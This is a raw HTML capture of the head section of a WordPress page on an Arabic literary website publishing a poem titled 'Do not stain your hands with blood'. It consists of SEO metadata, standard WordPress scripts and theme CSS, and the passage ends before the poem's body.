

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2018/05/31/%D9%81%D9%84%D8%A7-%D8%AA%D9%84%D8%B7%D8%AE-%D9%8A%D8%AF%D9%8A%D9%83-%D8%A8%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%A1/
body_size: 125626
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>فلا تلطخ يديك بالدماء - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2018/05/31/فلا-تلطخ-يديك-بالدماء/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="فلا تلطخ يديك بالدماء - موقع طنجة الأدبية" />
	<meta property="og:description" content="وانتهت فى الصبح أطياف المنام تناولت كل العباد قليلا من نور فى العشاء وما مس الكون نقص وابتدى في الآفاق لحن الصباح والشمس تعوم لمرفأ وترسو فى سحب الميناء وتنشر الخير فى كل الارجاء الآمال مابين جنة ونار مدوجزر وذنوب ارتكبها سوء الذكاء تبدو المساعى في الحياة شاهرة سيوف الحياء تلك الظلمات في البوادى في..." />
	<meta property="og:url" content="https://aladabia.net/2018/05/31/فلا-تلطخ-يديك-بالدماء/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2018-05-31T15:04:49+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2018/05/téléchargement-1.jpg" />
	<meta property="og:image:width" content="202" />
	<meta property="og:image:height" content="249" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2018/05/31/%d9%81%d9%84%d8%a7-%d8%aa%d9%84%d8%b7%d8%ae-%d9%8a%d8%af%d9%8a%d9%83-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%a1/#article","isPartOf":{"@id":"https://aladabia.net/2018/05/31/%d9%81%d9%84%d8%a7-%d8%aa%d9%84%d8%b7%d8%ae-%d9%8a%d8%af%d9%8a%d9%83-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%a1/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"فلا تلطخ يديك بالدماء","datePublished":"2018-05-31T15:04:49+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2018/05/31/%d9%81%d9%84%d8%a7-%d8%aa%d9%84%d8%b7%d8%ae-%d9%8a%d8%af%d9%8a%d9%83-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%a1/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2018/05/31/%d9%81%d9%84%d8%a7-%d8%aa%d9%84%d8%b7%d8%ae-%d9%8a%d8%af%d9%8a%d9%83-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%a1/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2018/05/téléchargement-1.jpg","articleSection":["إبداع","الأولى","شعر"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2018/05/31/%d9%81%d9%84%d8%a7-%d8%aa%d9%84%d8%b7%d8%ae-%d9%8a%d8%af%d9%8a%d9%83-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%a1/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2018/05/31/%d9%81%d9%84%d8%a7-%d8%aa%d9%84%d8%b7%d8%ae-%d9%8a%d8%af%d9%8a%d9%83-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%a1/","url":"https://aladabia.net/2018/05/31/%d9%81%d9%84%d8%a7-%d8%aa%d9%84%d8%b7%d8%ae-%d9%8a%d8%af%d9%8a%d9%83-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%a1/","name":"فلا تلطخ يديك بالدماء - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2018/05/31/%d9%81%d9%84%d8%a7-%d8%aa%d9%84%d8%b7%d8%ae-%d9%8a%d8%af%d9%8a%d9%83-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%a1/#primaryimage"},"image":{"@id":"https://aladabia.net/2018/05/31/%d9%81%d9%84%d8%a7-%d8%aa%d9%84%d8%b7%d8%ae-%d9%8a%d8%af%d9%8a%d9%83-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%a1/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2018/05/téléchargement-1.jpg","datePublished":"2018-05-31T15:04:49+00:00","breadcrumb":{"@id":"https://aladabia.net/2018/05/31/%d9%81%d9%84%d8%a7-%d8%aa%d9%84%d8%b7%d8%ae-%d9%8a%d8%af%d9%8a%d9%83-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%a1/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2018/05/31/%d9%81%d9%84%d8%a7-%d8%aa%d9%84%d8%b7%d8%ae-%d9%8a%d8%af%d9%8a%d9%83-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%a1/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2018/05/31/%d9%81%d9%84%d8%a7-%d8%aa%d9%84%d8%b7%d8%ae-%d9%8a%d8%af%d9%8a%d9%83-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%a1/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2018/05/téléchargement-1.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2018/05/téléchargement-1.jpg","width":202,"height":249},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2018/05/31/%d9%81%d9%84%d8%a7-%d8%aa%d9%84%d8%b7%d8%ae-%d9%8a%d8%af%d9%8a%d9%83-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%a1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"فلا تلطخ يديك بالدماء"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; فلا تلطخ يديك بالدماء خلاصة التعليقات" href="https://aladabia.net/2018/05/31/%d9%81%d9%84%d8%a7-%d8%aa%d9%84%d8%b7%d8%ae-%d9%8a%d8%af%d9%8a%d9%83-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%a1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
